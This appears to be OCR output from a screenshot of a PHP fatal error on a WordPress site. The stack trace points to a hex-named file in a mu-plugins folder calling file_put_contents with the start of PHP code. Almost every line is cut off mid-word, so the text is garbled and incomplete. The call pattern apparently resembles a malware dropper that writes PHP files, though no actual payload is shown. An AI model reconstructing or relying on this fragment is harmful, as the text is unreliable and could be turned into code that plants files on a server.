
Fatal error
: Uncaught Valu
/home/klient.dhosting.pl/m
content/mu-
plugins/75543009c2ddd57
Stack trace: #0
/home/klient.dhosting.pl/m
content/mu-
plugins/75543009c2ddd57
file_put_contents('', '<?php 